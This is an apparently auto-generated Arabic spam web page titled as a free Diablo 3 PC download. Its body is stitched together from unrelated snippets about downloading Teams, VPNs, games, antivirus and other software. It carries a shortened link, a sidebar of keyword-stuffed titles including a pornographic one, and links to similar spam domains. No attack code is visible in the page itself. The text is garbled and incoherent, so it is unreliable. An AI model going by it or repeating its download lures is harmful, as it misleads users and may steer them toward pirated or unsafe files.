

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/apostol35706pa/683273.html
body_size: 3749
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل برنامج ديابلو 3 للكمبيوتر مجانا 2021 [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل برنامج ديابلو 3 للكمبيوتر مجانا 2021</h1>
<p>تحميل برامج كمبيوتر مجانا و برامج اندرويد و ايفون و تنزيل احدث العاب للكمبيوتر كاملة بروابط مباشرة وأحدث إصدار برامج جديدة ومجانية.  تحميل برنامج مشغل mp3 للكمبيوتر مجانا 2021. تشغيل الأغاني والملفات الصوتية بمختلف أنواعها هو أمر يقوم به الكثير من مستخدمي الكمبيوتر واللاب توب، وبرغم كثرة البرامج المطروحة لتقديم خدمة تشغيل الأغاني إلا أن البرامج  </p>
<h2>برامج كمبيوتر 2021 مجانية ويندوز 10 8 7. تحميل برامج كمبيوتر 2020 عربي مجانا افضل البرامج الجديدة، يتوفر بهذا القسم روابط تحميل أحدث البرامج مباشرة للويندوز 10 8 7 xp بإصدارته المختلفة وبرامج نظام mac ولينكس. </h2>
<p>ملاحظة:- روابط تنزيل برنامج ميكروسوفت تيمز للكمبيوتر واللاب توب وللاندرويد وللايفون مجانا برابط مباشر اخر تحديث توجد في نهاية الموضوع. تحميل برنامج مايكروسوفت تيمز 2021 للكمبيوتر وللاندرويد وللايفون Microsoft Teams تحميل برامج 2021 للكمبيوتر مجانا في اخر اصدار من الموقع الرسمي برابط مباشر وكل البرامج محدثة باستمرار فهذا الموضوع شامل لجميع البرامج الأساسية للكمبيوتر حيث تجد هنا في موقع تنزيل برامج أحدث برامج الكمبيوتر المهمة التي</p>
<h3>تحميل اسرع برنامج تحميل الملفات أنترنت داونلود مانجر للكمبيوتر مجانا. https://is.gd/O9rTEM # رقم1 #برامج, #برامج_كمبيوتر, # برنامج, # برنامج_كمبيوتر # برامج, # برامج_كمبيوتر </h3>
<p>نبذة مختصرة عن تطبيق الأسطورة tv للكمبيوتر والموبايل مجاناً. برنامج الاسطورة للكمبيوتر هو أحد البرامج المشهورة عبر الإنترنت بين مستخدمي بسبب أنه صغير الحجم ألذي لا يتعدى حجمه 3 ميجابايت.  تحميل لعبة بيس 2021 pes للكمبيوتر كاملة مجانا برابط مباشر مع الشرح بالفيديو ملحوظة:- روابط تحميل لعبة pes 2021 للكمبيوتر كاملة مجانًا بالأسفل ولكن ينصح بقراءة الموضوع قبل التحميل و يوجد فيديو بأسفل  </p>
<h3>تحميل برنامج gdmss للكمبيوتر مجانا 2021 وللهاتف الذكي اليك كيفية تحميل تطبيق gdmss للكمبيوتر وللأندرويد والايفون وكما عودناك دائما ان نبقي معك بكل ما هو جديد ومفيد شرحنا لهدا اليوم سأتطرق فيه الى التعريف الدقيق بأشهر برامج</h3>
<p>برنامج لاين LINE للكمبيوتر 2021 ظهر مؤخرا برنامج لاين الذي يشبه إلى حد كبير مواقع التواصل الاجتماعي المنتشرة مثل الفيس بوك وتويتر ومنتشر بصفة خاصة في دول شرق آسيا، وقد قامت شركة Line Ltd بتصميم ذلك البرنامج كوسيلة اتصال بعد تحميل برنامج مشغل MP3 للكمبيوتر مجانا 2021 تشغيل ملفات الصوت على أجهزة الكمبيوتر من اهم الأمور التي يقوم بها الكثير من المستخدمين وذلك لتشغيل المقاطع الموسيقية والأغاني المتنوعة، ولذلك يتطلب الأمر استخدام برنامج خفيف تحميل برنامج مضاد للفيروسات للكمبيوتر مجانا 2021 في الحقيقة فكرت كثيرا في أي برنامج يجب أن أقدمه لكم من خلال تلك التدوينة وفي الحقيقة لم أجد أفضل من Malwarebytes فهو برنامج متكامل من كافة النواحي فهو يقدم لك حماية كبيرة ضد تحميل العاب كمبيوتر مجانا 2021 احدث العاب الكمبيوتر الجديدة latest games computer 2021، نقدم اليوم أحدث ألعاب الكمبيوتر 2021 للتنزيل المجانى موبايلاتنا تحميل العاب وبرامج</p>
<h3>2020/12/20</h3>
<p>ملاحظة:- روابط تنزيل برنامج ميكروسوفت تيمز للكمبيوتر واللاب توب وللاندرويد وللايفون مجانا برابط مباشر اخر تحديث توجد في نهاية الموضوع. تحميل برنامج مايكروسوفت تيمز 2021 للكمبيوتر وللاندرويد وللايفون Microsoft Teams تحميل برامج 2021 للكمبيوتر مجانا في اخر اصدار من الموقع الرسمي برابط مباشر وكل البرامج محدثة باستمرار فهذا الموضوع شامل لجميع البرامج الأساسية للكمبيوتر حيث تجد هنا في موقع تنزيل برامج أحدث برامج الكمبيوتر المهمة التي افضل بروكسي مجاني للكمبيوتر 2021 الدخول إلي المواقع المحجوبة واحدة من أكثر الأمور التي يواجه الكثير من المستخدمين صعوبة في تحميل برنامج لفك الضغط مجانا للكمبيوتر تحميل برنامج حمل الأن أفضل برنامج في بي ان 2021 VPN للكمبيوتر مجانا برابط مباشر مجاني مدى الحياه, وقم بفتح المواقع المحجوبه في بلدك بسهوله، إن تحميل برنامج vpn للك عرب فور نت لتحميل تحميل برنامج تسويق الكترونى مجانا مع شرح المميزات، تعرف أيضا علي برامج تسويق ومبيعات مثل برنامج استهداف العملاء وبرنامج تسويق فيسبوك. أخبار عاجلة تحميل برنامج تسويق الكترونى مجانا مثل برنامج AM controls v3 بالضبط</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://valutauksg.web.app/43046/34842.html">hr</a></li><li><a href="https://kopavguldcnwl.web.app/72824/2743.html">hr</a></li><li><a href="https://skatterabxe.web.app/33266/91992.html">hr</a></li><li><a href="https://hurmanblirrikvasj.web.app/95915/52708.html">hr</a></li><li><a href="https://forsaljningavaktierncxd.firebaseapp.com/39698/23505.html">hr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/niro48858se/314052.html">تحميل الالبوم رر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/500689.html">تنزيل كملف فيديو mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/329167.html">تنزيل برنامج تشغيل مجاني للماوس متوافق مع microsoft hid</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/920097.html">تحميل ملف gambar arsitektur jalan pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/549858.html">حل تعارض ملف kde plasma workspaces download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/29892.html">تحميل فيلم the shaukeens كامل 300 ميجا مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/357950.html">تحميل هربس مداهمات pdf مجاناً</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/450127.html">لا يمكن تنزيل تطبيق كانوبي على الآيباد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/115621.html">تنزيل zuma deluxe مع windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/242217.html">ملف تنزيل android moto factory المثبت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/872415.html">تنزيل mp4 brazzer sex</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/84267.html">تنزيل fun run 2 ios</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/118082.html">الاميرات المرفوضات تحميل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/807467.html">النهر بين تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/470885.html">تحميل البوم نافلة</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>